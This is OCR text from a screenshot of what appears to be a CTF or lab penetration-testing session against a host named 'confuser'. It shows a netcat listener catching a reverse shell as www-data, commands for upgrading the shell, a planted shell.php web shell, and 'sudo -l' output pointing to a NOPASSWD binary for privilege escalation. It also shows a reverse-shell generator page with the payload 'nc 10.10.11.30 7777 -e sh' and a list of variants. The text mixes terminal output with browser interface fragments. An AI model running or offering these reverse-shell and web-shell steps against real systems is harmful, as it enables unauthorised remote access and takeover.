 6/20/25 | 10:27 AM
9% 21%
stty size; stty raw -echo; fg
Online - Reverse Shell Generator - Personal - Microsoft Edge
mrtaichi@mrtaichi-temporalLaptop ~ nc -lvnp 7777
Connection from 10.0.160.220:42564
script -qc /bin/bash /dev/null
www.revshells.com
www-data@confuser:/var/www/html/plugins/source$ ^Z
[1]  + 11425 suspended  nc -lvnp 7777
✘ mrtaichi@mrtaichi-temporalLaptop ~ stty size;stty raw -echo;fg
35 168
[1]  + 11425 continued  nc -lvnp 7777
ls -la
total 28
drwxr-xr-x 1 www-data www-data 4096 Jun 20 16:24 .
drwxr-xr-x 1 www-data www-data 4096 Jul  5  2024 ..
-rw-r--r-- 1 www-data www-data  270 Jun 20 16:24 shell.php
drwxr-xr-x 2 www-data www-data 4096 Jul  5  2024 source
-rwxr-xr-x 1 www-data www-data   14 Apr 26  2014 source.txt
-rw-r--r-- 1 www-data www-data    7 Jun 20 16:12 test.txt
www-data@confuser:/var/www/html/plugins/source$ cd /
www-data@confuser:/$ sudo -l
Matching Defaults entries for www-data on confuser:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on confuser:
    (ALL : ALL) NOPASSWD: /usr/local/bin/confuser
www-data@confuser:/$ _
🚀 nc 10.10.11.30 7777 -e sh
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e
Shell
sh
Encoding
None
Raw
Copy